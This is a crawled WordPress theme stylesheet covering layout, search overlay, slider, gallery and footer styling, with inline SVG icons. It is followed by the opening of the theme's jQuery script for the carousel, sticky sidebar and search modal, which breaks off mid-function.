@media (min-width: 768px) {
    .wrapper,
    .site-content {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .wrapper,
    .site-content {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .wrapper,
    .site-content {
        width: 1170px;
    }
    .no-sidebar .site-content {
        width: 1024px;
    }
}
@media (min-width: 1650px) {
    .wrapper,
    .site-content {
        width: 1400px;
    }
}
#primary,
#secondary {
    float: left;
    width: 100%;
    padding-left: 25px;
    padding-right: 25px;
    padding-top: 40px;
}
#primary {
    padding-left: 0;
    width: 63%;
}
.error404 #primary,
.no-sidebar #primary {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}
#secondary {
    width: 37%;
    padding-right: 0;
}
.left-sidebar #primary {
    float: right;
    padding-left: 25px;
    padding-right: 0;
}
.left-sidebar #secondary {
    padding-left: 0;
    padding-right: 25px;
}
.left-sidebar #primary {
    border-left: 1px solid;
}
.right-sidebar #primary {
    border-right: 1px solid;
}
@media only screen and (min-width: 992px) {
    .right-sidebar #primary .hentry {
        padding-right: 60px;
    }
    .left-sidebar #primary .hentry {
        padding-left: 60px;
    }
}
body.archive .site-content #primary,
body.archive .site-content #secondary,
body.home .site-content #primary,
body.home .site-content #secondary {
    padding-left: 0;
    padding-right: 0;
}
@media only screen and (max-width: 991px) {
    #primary {
        border: 0 !important;
    }

    #primary,
    #secondary {
        padding-left: 0;
        padding-right: 0;
        width: 100%;
    }

    .left-sidebar #primary {
        float: left;
    }
    .site #secondary .widget {
        margin-left: auto;
        margin-right: auto;
        padding-left: 0;
        padding-right: 0;
    }
}
.site-content {
    clear: both;
}
#masthead {
    border-bottom: 1px solid;
}
#masthead.header-image {
    padding: 100px 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    background-position: center;
}
.site-branding,
.united-navigation {
    display: inline-block;
    vertical-align: middle;
}
.site-branding {
    float: left;
}
.united-navigation {
    float: right;
}
.site-title {
    font: 700 2.4em/125% 'Oswald', sans-serif;
    letter-spacing: 4px;
    text-transform: uppercase;
}
.site-description {
    font-size: 16px;
}
.site-title,
.site-description {
    margin: 0 auto;
}
.site-description {
    color: #000;
}
.site-title a {
    position: relative;
    z-index: 1;
}
.model-search-wrapper {
    display: table;
    width: 100%;
    height: 100%;
}
.popup-form {
    display: table-cell;
    vertical-align: middle;
}
.search-form {
    text-align: center;
}
.search-form label {
    display: block;
    width: 70%;
    float: left;
}
.search-form label .search-field {
    height: 47px;
    -webkit-border-radius: 0;
    border-radius: 0;
    width: 100%;
    border-width: 1px 0 1px 1px;
    border-style: solid;
    border-color: #e0e0e0;
}
.search-form .search-submit {
    float: left;
    padding-left: 20px;
    padding-right: 20px;
    -webkit-border-radius: 0;
    border-radius: 0;
    width: 30%;
}
.model-search .search-form {
    max-width: 720px;
    margin-left: auto;
    margin-right: auto;
    -webkit-box-shadow: 0px 2px 20px 0 rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0px 2px 20px 0 rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0px 2px 20px 0 rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 2px 20px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0px 2px 20px 0 rgba(0, 0, 0, 0.05);
}
.model-search .search-form label {
    width: 85%;
    width: calc(100% - 200px);
}
.model-search .search-form .search-submit {
    float: right;
    font-size: 24px;
    width: 200px;
    height: 60px;
    line-height: 60px;
    padding-top: 0;
    padding-bottom: 0;
}
.model-search .search-form label .search-field {
    background: #fff;
    background: rgba(255, 255, 255, .90);
    border-width: 1px 0 1px 1px;
    border-style: solid;
    border-color: #ccc;
    height: 60px;
    line-height: 60px;
    padding: 0 15px;
    font-size: 18px;
    letter-spacing: 1px;
    width: 100%;
}
.model-search {
    position: fixed;
    width: 0;
    height: 100%;
    overflow-y: auto;
    text-align: center;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    padding: 20px;
    z-index: 9999;
    opacity: 0;
    visibility: hidden;
    background-color: #fff;
    margin: auto;
    overflow: hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.united-model .model-search {
    opacity: 1;
    visibility: visible;
    width: 100%;
}
.model-search .cross-exit {
    background: none;
    position: fixed;
    bottom: 80px;
    right: 0;
    left: 0;
    margin: auto;
    cursor: pointer;
    z-index: 1;
    width: 40px;
    height: 30px;
    opacity: 1;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.model-search .cross-exit:hover,
.model-search .cross-exit:focus {
    background: none !important;
    outline: thin dotted #000;
}
.model-search .cross-exit:after,
.model-search .cross-exit:before {
    content: '';
    height: 1px;
    width: 41px;
    position: absolute;
    background-color: #333;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.model-search .cross-exit:before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.model-search .cross-exit:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
@media only screen and (max-width: 767px) {
    .model-search .search-form label,
    .model-search .search-form .search-submit {
        width: 100%;
        margin: 5px auto;
    }
    .model-search .search-form label .search-field {
        border-width: 1px;
    }
}
#mainslider .slick-slide {
    background-color: #000;
    height: 490px;
    overflow: hidden;
}
@media only screen and (min-width: 1600px) {
    #mainslider .slick-slide {
        height: 590px;
    }
}
#mainslider .slick-slide img {
    height: 100%;
    left: 0;
    -o-object-fit: cover;
    object-fit: cover;
    top: 0;
    filter: alpha(opacity=84);
    opacity: .84;
    -ms-transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    transform: none;
    width: 100%;
}
.error-404,
.slide-caption .wrapper {
    max-width: 900px;
}
.slides-title a,
.slides-excerpt {
    color: #fff;
}
.slides-title {
    font-size: 40px;
    line-height: 1.1em;
    letter-spacing: 0.04em;
    text-transform: uppercase;
}
.slides-title a {
    background: rgba(0, 0, 0, .78);
    display: inline;
    -webkit-box-shadow: 10px 0 0 rgba(0, 0, 0, .78), -10px 0 0 rgba(0, 0, 0, .78);
    -moz-box-shadow: 10px 0 0 rgba(0, 0, 0, .78), -10px 0 0 rgba(0, 0, 0, .78);
    -ms-box-shadow: 10px 0 0 rgba(0, 0, 0, .78), -10px 0 0 rgba(0, 0, 0, .78);
    -o-box-shadow: 10px 0 0 rgba(0, 0, 0, .78), -10px 0 0 rgba(0, 0, 0, .78);
    box-shadow: 10px 0 0 rgba(0, 0, 0, .78), -10px 0 0 rgba(0, 0, 0, .78);
}
.slides-excerpt {
    line-height: 32px;
    font-size: 18px;
}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}
.hentry {
    margin: 0 0 1.5em;
}
#primary .hentry {
    padding-bottom: 2em;
    border-bottom: 1px solid;
}
#primary .hentry:last-child,
.single #primary .hentry,
.page-template-default.page #primary .hentry {
    border: 0;
}
.hentry .entry-header {
    padding-bottom: 20px;
    line-height: 1.1em;
    margin: 0 auto;
}
.hentry .photo-grid .entry-header .entry-title {
    font-size: 20px;
    font-weight: 400;
    margin: 15px auto;
}
.hentry .photo-grid .entry-header .entry-title,
.hentry .photo-grid .entry-header .entry-meta {
    text-align: left;
}
.hentry .photo-grid .entry-header .entry-meta > span {
    padding-left: 0;
}
.photo-gallery-section {
    border-top: 1px solid;
    padding-top: 40px;
}
.photo-gallery-section .entry-header {
    padding-left: 20px;
    padding-right: 20px;
}
.single .hentry .entry-header,
.single .hentry .entry-content,
.single .hentry .entry-footer,
.page-template-default.page .hentry .entry-header,
.page-template-default.page .hentry .entry-content,
.page-template-default.page .hentry .entry-footer {
    text-align: left;
    width: 100%;
}
.entry-meta,
.entry-footer {
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 1px;
}
.entry-meta > span {
    font-weight: 700;
    padding-left: 10px;
    padding-right: 10px;
}
.entry-meta > span:first-child {
    padding-left: 0;
}
.entry-footer .cat-links,
.entry-footer .tags-links {
    font-weight: 700;
    padding-left: 5px;
    padding-right: 5px;
}
.entry-footer .cat-links {
    padding-left: 0;
}
.single .entry-footer .cat-links,
.single .entry-footer .tags-links {
    width: 100%;
    display: block;
    margin: 10px auto;
    padding: 0;
}
.single .entry-meta {
    padding-bottom: 20px;
}
.single .entry-meta > span {
    float: left;
}
.single .entry-meta > span:first-child {
    padding-left: 0;
}
.updated:not(.published) {
    display: none;
}
.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
.excerpt,
.entry-content {
    font-size: 18px;
    line-height: 28px;
    margin: 0 auto;
}
.excerpt .continue-link,
.entry-content .continue-link {
    margin-left: 0;
}
.slides-excerpt {
    font-size: 18px;
}
.entry-title,
.title-header {
    color: #000;
    font-size: 42px;
    font-weight: 300;
    line-height: 1.2;
    text-transform: uppercase;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}
/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: block;
    float: left;
    width: 100%;
    padding: 0 5px;
    position: relative;
    margin-bottom: 20px;
}
.wp-block-gallery.columns-1 {
    display: block;
}
.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery-columns-2 .gallery-item:nth-child(2n+1) {
    clear: left;
}
.gallery-columns-3 .gallery-item {
    width: 33.33%;
}
.gallery-columns-3 .gallery-item:nth-child(3n+1) {
    clear: left;
}
.gallery-columns-4 .gallery-item {
    width: 25%;
}
.gallery-columns-4 .gallery-item:nth-child(4n+1) {
    clear: left;
}
.gallery-columns-5 .gallery-item {
    width: 20%;
}
.gallery-columns-5 .gallery-item:nth-child(5n+1) {
    clear: left;
}
.gallery-columns-6 .gallery-item {
    width: 16.66%;
}
.gallery-columns-6 .gallery-item:nth-child(6n+1) {
    clear: left;
}
.gallery-columns-7 .gallery-item {
    width: 14.28%;
}
.gallery-columns-7 .gallery-item:nth-child(7n+1) {
    clear: left;
}
.gallery-columns-8 .gallery-item {
    width: 12.5%;
}
.gallery-columns-8 .gallery-item:nth-child(8n+1) {
    clear: left;
}
.gallery-columns-9 .gallery-item {
    width: 11.11%;
}
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: left;
}
.gallery-caption {
    display: block;
    background: #000;
    background: rgba(0, 0, 0, .74);
    color: #fff;
    font-size: 85%;
    line-height: 1.22857143;
    position: absolute;
    bottom: 10px;
    left: 5px;
    right: 5px;
    padding: 15px;
    text-align: left;
}
@media only screen and (max-width: 991px) {
    body .gallery:not(.gallery-columns-1) .gallery-item {
        width: 50%;
        clear: none !important;
    }
    body .gallery:not(.gallery-columns-1) .gallery-item:nth-child(2n+1) {
        clear: left !important;
    }
}
@media only screen and (max-width: 640px) {
    body .gallery:not(.gallery-columns-1) .gallery-item {
        float: none;
        margin-left: auto;
        margin-right: auto;
        max-width: 290px;
        width: 100%;
    }
}
/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
    border-top: 1px solid;
}
.site-widget-area {
    border-bottom: 1px solid;
    padding-top: 50px;
    padding-bottom: 30px;
}
.footer-social-menu {
    background: #fff;
    text-align: center;
    padding: 25px 0;
}
.site-info {
    background: #212121;
    padding: 20px 0;
}
.social-navigation {
    font-size: 16px;
    font-size: 1rem;
}
.social-navigation ul {
    list-style: none;
    margin-bottom: 0;
    margin-left: 0;
    padding-left: 0;
}
.social-navigation li {
    display: inline;
}
.social-navigation a {
    -webkit-border-radius: 45px;
    border-radius: 45px;
    display: inline-block;
    height: 45px;
    margin: 0 0.15em 0 0;
    text-align: center;
    width: 45px;
}
.social-navigation .icon {
    height: 18px;
    top: 12px;
    width: 18px;
    vertical-align: top;
}
.icon {
    display: inline-block;
    fill: currentColor;
    height: 1em;
    position: relative;
    top: -0.0625em;
    vertical-align: middle;
    width: 1em;
}
.copyright-info {
    color: #fff;
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 2px;
    margin: 10px auto;
    text-align: center;
    text-transform: uppercase;
}
.copyright-info a {
    color: #FFEB3B;
}
.photo-grid {
    background-color: #fff;
    margin: 0 0 35px;
}
.photo-grid header {
    border: 1px solid;
}
.photo-wrapper img {
    vertical-align: bottom;
}
/*--------------------------------------------------------------
## Slider
--------------------------------------------------------------*/
.slider {
    position: relative;
}
.slick-slider .prev,
.slick-slider .next {
    color: #fff;
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    margin: 0 15px;
    background-repeat: no-repeat;
    cursor: pointer;
}
.slide-caption {
    position: absolute;
    top: initial;
    bottom: 100px;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 1;
}
.slidernav {
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.svg-icon {
    fill: currentColor;
}
.slidernav-inner {
    display: inline-block;
}
.overlay:before {
    position: absolute;
    left: 0;
    right: 0;
}
.overlay-enable:before {
    background: #000;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    filter: alpha(opacity=35);
    opacity: .35;
}
#secondary .widget,
#masthead,
.site #primary,
.comments-title,
.comments-area .comment-respond .comment-reply-title,
#wp-calendar tbody td,
.site .site-footer,
.site .site-widget-area,
#primary .hentry,
.nav-previous,
.nav-next,
.site .photo-gallery-section,
.photo-grid header {
    border-color: #e0e0e0;
}
.social-navigation a,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.navigation.pagination .page-numbers.current,
.tagcloud > a:hover,
.tagcloud > a:focus {
    background-color: #000000;
    color: #fff;
}
.social-navigation a:hover,
.social-navigation a:focus,
button:hover,
button:active, button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="button"]:active,
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
    background-color: #b8b8b8;
}
.comment-form .submit:hover,
.comment-form .submit:active,
.comment-form .submit:focus {
    background: #000;
}
.post-navigation a:hover,
.post-navigation a:focus {
    border-color: #000;
}
@media only screen and (max-width: 767px) {
    .hidden-mobile {
        display: none;
    }
    .slides-title {
        font-size: 28px;
    }
}
.error-404 {
    margin-left: auto;
    margin-right: auto;
}
.error-404 .search-form {
    margin-bottom: 30px;
}
.search-results .page-header,
.archive .page-header .page-title {
    text-transform: uppercase;
    font-size: 32px;
    letter-spacing: 2px;
    font-weight: 700;
}
.search-results .page-header span,
.archive .page-header span {
    color: #000;
    font-weight: 700;
}
.tags-links a:before {
    content: "#";
    display: inline-block;
    margin-right: 4px;
}
.slick-dots {
    display: block;
    width: 100%;
    padding: 0;
    margin: 0 auto;
    list-style: none;
    text-align: center;
}
.slider-nav .slick-dots {
    top: 50px;
}
.slick-dots li {
    position: relative;
    display: inline-block;
    width: 10px;
    height: 10px;
    line-height: 10px;
    margin: 20px 5px;
    padding: 0;
    cursor: pointer;
    vertical-align: middle;
}
.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 10px;
    height: 10px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent !important;
}
.slick-dots li button:hover,
.slick-dots li button:focus {
    background: transparent !important;
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 1;
}
.slick-dots li button:before {
    content: "";
    background: transparent;
    border: 1px solid #fff;
    border-radius: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 10px;
    height: 10px;
    text-align: center;
    opacity: .25;
    color: #fff;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before {
    opacity: .75;
    color: #fff;
    background: #fff;
}
.gallery-columns-1 .slick-dots li button:before,
.wp-block-gallery.columns-1 .slick-dots li button:before {
    border-color: #000;
}
.gallery-columns-1 .slick-dots li.slick-active button:before,
.wp-block-gallery.columns-1 .slick-dots li.slick-active button:before {
    background: #000;
}
.gallery-columns-1 .nav,
.wp-block-gallery.columns-1 .nav {
    background: #fff;
    position: absolute;
    top: 50%;
    margin-top: -20px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
    padding: 10px;
    z-index: 1;
}
.gallery-columns-1 .icon-left,
.wp-block-gallery.columns-1 .icon-left {
    left: 5px;
    right: inherit;
}
.gallery-columns-1 .icon-right,
.wp-block-gallery.columns-1 .icon-right {
    right: 5px;
    left: inherit;
}
.gallery-columns-1 .nav:before,
.wp-block-gallery.columns-1 .nav:before {
    content: '';
    width: 30px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    left: 5px;
    right: 5px;
    z-index: 1;
    top: 5px;
}
.gallery-columns-1 .icon-left:before,
.wp-block-gallery.columns-1 .icon-left:before {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg class='svg-icon' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32.635 32.635' style='enable-background:new 0 0 32.635 32.635;' xml:space='preserve'%3e%3cg%3e%3cpath d='M32.135,16.817H0.5c-0.276,0-0.5-0.224-0.5-0.5s0.224-0.5,0.5-0.5h31.635c0.276,0,0.5,0.224,0.5,0.5S32.411,16.817,32.135,16.817z'/%3e%3cpath d='M13.037,29.353c-0.128,0-0.256-0.049-0.354-0.146L0.146,16.669C0.053,16.575,0,16.448,0,16.315s0.053-0.26,0.146-0.354L12.684,3.429c0.195-0.195,0.512-0.195,0.707,0s0.195,0.512,0,0.707L1.207,16.315l12.184,12.184c0.195,0.195,0.195,0.512,0,0.707C13.293,29.304,13.165,29.353,13.037,29.353z'/%3e%3c/g%3e%3c/svg%3e");
}
.gallery-columns-1 .icon-right:before,
.wp-block-gallery.columns-1 .icon-right:before {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg class='svg-icon' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32.635 32.635' style='enable-background:new 0 0 32.635 32.635;' xml:space='preserve'%3e%3cg%3e%3cpath d='M32.135,16.817H0.5c-0.276,0-0.5-0.224-0.5-0.5s0.224-0.5,0.5-0.5h31.635c0.276,0,0.5,0.224,0.5,0.5S32.411,16.817,32.135,16.817z'/%3e%3cpath d='M19.598,29.353c-0.128,0-0.256-0.049-0.354-0.146c-0.195-0.195-0.195-0.512,0-0.707l12.184-12.184L19.244,4.136c-0.195-0.195-0.195-0.512,0-0.707s0.512-0.195,0.707,0l12.537,12.533c0.094,0.094,0.146,0.221,0.146,0.354s-0.053,0.26-0.146,0.354L19.951,29.206C19.854,29.304,19.726,29.353,19.598,29.353z'/%3e%3c/g%3e%3c/svg%3e");
}
.dark-scheme .main-navigation .menu > ul > li > a,
.dark-scheme .site-branding * {
    color: #232323;
}
.dark-scheme #site-navigation > div.menu {
    background: #fff;
}
.dark-scheme .main-navigation .menu .menu-mobile li {
    border-color: #dcdcdc;
}
.dark-scheme .icon-search svg {
    fill: #232323;
}
.light-scheme .main-navigation .menu > ul > li > a,
.light-scheme .site-branding * {
    color: #fff;
}
.dark-scheme .main-navigation .menu .menu-mobile li a i:before,
.dark-scheme .main-navigation .menu .menu-mobile li a i:after {
    background: #000;
}
.dark-scheme .main-navigation .menu .menu-mobile li a {
    color: #000;
}
.dark-scheme .main-navigation .menu .menu-mobile li .sub-menu,
.dark-scheme .main-navigation .menu .menu-mobile li .children {
    border-color: #dcdcdc;
}
.site .main-navigation div.menu > ul > li.current-menu-item > a,
.site .main-navigation div.menu > ul > li:hover > a,
.site .main-navigation div.menu > ul > li:focus > a {
    color: #FFEB3B;
}
.light-scheme .icon-search svg {
    fill: #fff;
}
.recommended-title {
    text-align: center;
    font-size: 42px;
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 6px;
}
@media only screen and (max-width: 767px) {
    .recommended-title {
        font-size: 24px;
        letter-spacing: 1px;
    }
}
#masthead.header-image.light-scheme:after {
    content: "";
    background: #000;
    opacity: .35;
    position: absolute;
    display: block;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    top: 0;
}
#masthead.header-image {
    position: relative;
}
#masthead.header-image.light-scheme .wrapper {
    position: relative;
    z-index: 999;
}
#masthead .menu-bg a {
    background: #FFEB3B !important;
    color: #000 !important;
}
.photo-gallery-section .col:nth-child(3n+1) {
    clear: both;
}
/*Gutenberg Fix*/
.wp-block-gallery {
    list-style: none;
    padding: 0 !important;
    margin: 0 auto !important;
}
.wp-block-quote {
    margin: 30px 0 30px 0 !important;
    padding: 50px !important;
    font-size: 15px;
    font-style: normal;
    text-align: left;
    quotes: none;
    box-sizing: border-box;
    font-weight: 400;
    position: relative;
    border-left: 0 !important;
    background: #f5f5f5;
}
.wp-block-quote:before,
.wp-block-quote:after {
    content: "";
    position: absolute;
    width: 40px;
    height: 40px;
    padding: 0;
    margin: 5px auto;
}
.wp-block-quote:before {
    background: #f5f5f5 url(images/icon-quote-top.svg) no-repeat center;
    top: 10px;
    left: 40px;
    color: #fff;
}
.wp-block-quote:after {
    background: #f5f5f5 url(images/icon-quote-down.svg) no-repeat center;
    right: 40px;
    bottom: 0;
}
.wp-block-quote cite {
    font-size: 12px;
    font-style: normal;
}
.wp-block-quote.is-style-large {
    margin-bottom: 23px;
    margin-top: 0 !important;
}
.wp-block-quote.is-style-large p {
    font-size: 24px !important;
    line-height: 1.5 !important;
}
.wp-block-quote p {
    line-height: 25px !important;
}
@media only screen and (min-width: 768px) {
    .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        width: auto;
        max-width: 1000%;
    }
    .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }
    .alignwide img,
    .alignfull img {
        display: block;
        margin: 0 auto;
    }
}
.scroll-up {
    transition: none !important;
}
.scroll-up {
    background: #fff;
    position: fixed;
    bottom: 10px;
    right: 20px;
    width: 60px;
    height: 60px;
    padding: 0;
    text-align: center;
    display: none;
    border-radius: 200em;
    box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
    text-align: center;
}
.scroll-up:before {
    content: "";
    background: url("images/up-arrow.svg") no-repeat center;
    display: block;
    width: 25px;
    height: 60px;
    line-height: 60px;
    opacity: 1;
    margin: 0 auto;
}
.scroll-up span {
    display: none;
}
.zoom-gallery-new {
    position: relative;
}
.enlarge-icon-zoomer {
    cursor: pointer;
    position: absolute;
    height: 50px;
    right: 20px;
    top: 20px;
    width: 50px;
    display: flex;
    z-index: 99;
    align-items: center;
    justify-content: center;
    background: #333;
    background: rgba(0, 0, 0, 0.12);
}
.enlarge-icon-zoomer:hover,
.enlarge-icon-zoomer:focus {
    background: #000;
    background: rgba(0, 0, 0, 0.62);
}
.enlarge-icon {
    background-image: url("data:image/svg+xml,%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 490.667 490.667' fill='white' style='enable-background:new 0 0 490.667 490.667;' xml:space='preserve'%3E%3Cg%3E%3Cg%3E%3Cpath d='M423.531,67.136c-4.16-4.16-10.923-4.16-15.083,0L259.115,216.469c-4.16,4.16-4.16,10.923,0,15.083 c2.091,2.069,4.821,3.115,7.552,3.115c2.731,0,5.461-1.045,7.531-3.115L423.531,82.219 C427.691,78.059,427.691,71.296,423.531,67.136z'/%3E%3C/g%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cpath d='M416,64c-5.888,0-10.667,4.779-10.667,10.667v128c0,5.888,4.779,10.667,10.667,10.667c5.888,0,10.667-4.779,10.667-10.667 v-128C426.667,68.779,421.888,64,416,64z'/%3E%3C/g%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cpath d='M416,64H288c-5.888,0-10.667,4.779-10.667,10.667S282.112,85.333,288,85.333h128c5.888,0,10.667-4.779,10.667-10.667 S421.888,64,416,64z'/%3E%3C/g%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cpath d='M231.531,259.136c-4.16-4.16-10.923-4.16-15.083,0L67.115,408.469c-4.16,4.16-4.16,10.923,0,15.083 c2.091,2.069,4.821,3.115,7.552,3.115c2.731,0,5.461-1.045,7.531-3.115l149.333-149.333 C235.691,270.059,235.691,263.296,231.531,259.136z'/%3E%3C/g%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cpath d='M74.667,277.333C68.779,277.333,64,282.112,64,288v128c0,5.888,4.779,10.667,10.667,10.667S85.333,421.888,85.333,416V288 C85.333,282.112,80.555,277.333,74.667,277.333z'/%3E%3C/g%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cpath d='M202.667,405.333h-128C68.779,405.333,64,410.112,64,416c0,5.888,4.779,10.667,10.667,10.667h128 c5.888,0,10.667-4.779,10.667-10.667C213.333,410.112,208.555,405.333,202.667,405.333z'/%3E%3C/g%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cpath d='M458.667,0H32C14.357,0,0,14.357,0,32v426.667c0,17.643,14.357,32,32,32h426.667c17.643,0,32-14.357,32-32V32 C490.667,14.357,476.309,0,458.667,0z M469.333,458.667c0,5.867-4.8,10.667-10.667,10.667H32c-5.867,0-10.667-4.8-10.667-10.667 V32c0-5.867,4.8-10.667,10.667-10.667h426.667c5.867,0,10.667,4.8,10.667,10.667V458.667z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    height: 30px;
    width: 30px;
}
.united-related-post {
    margin-bottom: 30px;
    border-bottom: 1px solid #e0e0e0;
    padding-bottom: 15px;
}
.united-related-post:before,
.united-related-post:after,
.united-related-post .hentry:before,
.united-related-post .hentry:after {
    content: "";
    display: table;
    clear: both;
}
.related-post-header {
    margin-bottom: 30px;
    border-bottom: 1px solid #e0e0e0;
}
.related-post-title {
    display: block;
    font-size: 18px;
    font-weight: 700;
    line-height: 1em;
    letter-spacing: 2px;
    margin: 20px 0;
    text-transform: uppercase;
    color: #000;
}
.related-post-title:before {
    background-color: #000;
    content: "";
    display: inline-block;
    height: 2px;
    position: relative;
    vertical-align: middle;
    width: 30px;
    right: 10px;
    margin-left: 10px;
}
#primary .united-related-post .hentry {
    padding-bottom: 1em;
}
.united-related-post .related-post-image {
    float: left;
    width: 30%;
    margin-right: 20px;
    margin-bottom: 0;
}
.united-related-post .related-post-details {
    display: flex;
    flex-wrap: wrap;
    padding: 0 0;
    margin-top: 0;
    margin-bottom: 0;
    list-style: none;
    position: relative;
}
.united-related-post .entry-title.entry-title-small {
    font-size: 22px;
    line-height: 1.5;
}
body .mfp-image-holder .mfp-close,
body .mfp-iframe-holder .mfp-close {
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: transparent;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.kurleedaddee.com/wp-content/themes/flash-blog/js/script.js?ver=6.9
body_size: 976
content:
jQuery(document).ready(function ($) {
    "use strict";
    $(function () {
        $(".gallery-columns-1, ul.wp-block-gallery.columns-1, .wp-block-gallery.columns-1 .blocks-gallery-grid").each(function () {
            $(this).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                fade: true,
                autoplay: true,
                autoplaySpeed: 8000,
                infinite: true,
                dots: true,
                nextArrow: '<i class="nav icon-right"></i>',
                prevArrow: '<i class="nav icon-left"></i>',
            });
        });
    });

    $(function () {
        $('.widget-area').theiaStickySidebar({
            additionalMarginTop: 30
        });
    });

    $(function () {
        var pageSection = $(".header-image");
        pageSection.each(function (indx) {
            if ($(this).attr("data-background")) {
                $(this).css("background-image", "url(" + $(this).data("background") + ")");
            }
        });
    });

    $(function () {

        $('.icon-search').on('click', function (event) {
            $('body').toggleClass('united-model');
            $('body').addClass('window-scroll-locked');
            setTimeout(function () { 
                $('.model-search-wrapper .search-field').focus();
            }, 300);
            
        });

        $('.cross-exit').on('click', function (event) {
            $('body').removeClass('united-model');
            $('body').removeClass('window-scroll-locked');
            $('.icon-search').focus();
        });

        $(document).keyup(function(j) {
            if (j.key === "Escape") {
                $('body').removeClass('united-model');
                $('body').removeClass('window-scroll-locked');
                $('.icon-search').focus();
            }
        });

        $('.searchbar-skip-link').focus(function(){
